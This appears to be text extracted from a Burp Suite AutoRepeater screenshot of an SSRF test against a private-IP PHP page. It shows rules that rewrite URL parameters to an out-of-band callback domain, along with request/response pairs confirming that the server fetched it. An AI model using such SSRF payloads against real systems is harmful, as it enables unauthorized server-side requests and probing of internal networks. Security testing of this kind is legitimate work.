 ssrf-test ×
...
# 方法 URL Orig. Status 状态 Orig. Resp. L... Resp. Len. Resp. Len. Diff.
1 GET http://192.168.24.14... 200 200 318 301 17
2 GET http://192.168.24.14... 200 200 318 301 17
Deactivate AutoRepeater
Replacements Logs
Base Replacements Replacements Conditions
添加
编辑
删除
复制
效用 类型 一致条件 改变价值 Which 评论 Regex Match
Request ... (?i)^(https|... http://1.te... Replace... ssrf测试规则-1
Request ... (?i)^(https|... http%3A%2... Replace... ssrf测试规则-2
Original Modified Diff Line Diff
请求
GET /ssrf.php?aa=123123123&t=hTtp://baidu.com&c=httP://4399.com HTTP/1.1
GET /ssrf.php?aa=123123123&t=http://1.test.ssrf.b7kdti.ceye.io&c=http://1.test.ssrf.b7kdti.ceye.io HTTP/1.1
Host: 192.168.24.145
DNT: 1
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/78.0.390
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchan
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Connection: close
响应
HTTP/1.1 200 OK
Date: Mon, 10 Jan 2022 11:27:05 GMT
Date: Mon, 10 Jan 2022 11:27:06 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j mod_fcgid/2.3.9
X-Powered-By: PHP/5.6.27
Connection: close
Content-Type: text/html; charset=UTF-8
Content-Length: 95
Content-Length: 78
string(81) "<html>
<meta http-equiv="refresh" content="0;url=http://www.baidu.com/">
</html>
"
string(64) "{"meta": {"code": 201, "message": "HTTP Record Insert Success"}}"